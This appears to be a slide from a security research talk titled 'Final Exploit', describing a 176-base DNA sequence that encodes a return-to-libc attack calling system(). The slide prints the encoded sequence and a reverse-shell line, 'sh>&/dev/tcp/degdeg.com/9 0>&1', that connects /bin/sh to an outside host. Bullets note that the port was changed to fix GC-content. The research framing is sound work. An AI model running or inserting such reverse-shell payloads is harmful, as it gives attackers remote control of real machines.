 Final Exploit
sh>&/dev/tcp/degdeg.com/9 0>&1
CTATCGGAATTGAGCGAGTTC
GCACGCCCTCGAGTTCTCACG
ATCTAAAGTTCGCACGCCCGC
TCGCACGCCCGCTAGTGCGAT
CGTTCGTCAGTTATGCAGAAA
TAAATTGAGCGATACAAAACA
AAAGGCTAGGTTCTAAGACCA
AAGTGTTAGGGTACTTCCAGC
TTCGTTCG
● 176 bases long
● Leveraged a feature of bash to
redirect stdin and stdout of
/bin/sh to a TCP/IP socket
● Combined bash command with a
return-to-libc attack calling
system()
● Had to modify port 3->9 to fix
GC-content